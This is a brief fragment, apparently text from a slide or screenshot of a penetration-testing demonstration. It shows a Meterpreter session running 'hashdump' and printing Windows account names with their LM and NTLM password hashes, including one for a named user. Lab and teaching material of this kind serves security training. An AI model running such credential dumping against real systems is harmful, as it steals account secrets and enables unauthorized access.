 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Lora Brown:1004:aad3b435b51404eeaad3b435b51404ee:ed009a5dc9ad1848d4fc077205315aed:::
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >